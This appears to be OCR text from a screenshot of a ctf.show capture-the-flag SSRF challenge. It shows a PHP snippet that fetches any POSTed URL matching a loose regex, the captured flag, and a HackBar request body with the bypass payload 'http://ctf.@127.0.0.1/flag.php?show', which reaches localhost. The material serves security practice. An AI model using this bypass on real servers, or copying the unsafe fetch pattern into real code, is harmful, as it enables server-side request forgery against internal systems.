 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
        echo file_get_contents($url);
}
ctfshow{3f948959-f50f-4dd9-803f-87786804cab5}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://1bf57133-fe7f-47d1-9b2d-d859ff37042b.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
url=http://ctf.@127.0.0.1/flag.php?show Upgrade-Inse